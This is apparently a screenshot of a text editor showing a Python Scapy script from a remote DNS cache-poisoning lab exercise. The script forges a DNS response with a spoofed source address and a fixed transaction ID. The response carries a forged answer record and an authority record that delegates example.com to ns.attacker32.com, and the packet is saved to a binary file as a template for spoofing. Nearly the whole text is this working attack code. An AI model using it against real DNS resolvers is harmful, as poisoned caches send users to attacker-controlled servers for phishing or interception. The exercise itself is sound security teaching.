 dnsremotetask2.py (~/) - gedit
En
6:18 PM
Open
dnsremotetask2.py
~/
Save
#!/usr/bin/python
from scapy.all import *
IPpkt= IP(dst='10.0.2.10', src='199.43.133.53')
UDPpkt = UDP(dport=33333, sport=53, chksum=0)
target = 'aaaaa.example.com'
targetdomain = 'example.com'
Qdsec = DNSQR(qname=target)
Anssec = DNSRR(rrname=target, type='A',
rdata='10.0.2.10', ttl=259200)
NSsec = DNSRR(rrname=targetdomain, type='NS',
rdata='ns.attacker32.com', ttl=259200)
DNSpkt = DNS(id=0xAAAA, aa=1, rd=0, qr=1, qdcount=1,
ancount=1, nscount=1, arcount=0,
qd=Qdsec, an=Anssec, ns=NSsec)
packet= IPpkt/UDPpkt/DNSpkt
with open('ip1.bin', 'wb') as f:
f.write(bytes(packet))
Python
Tab Width: 8
Ln 1, Col 1
INS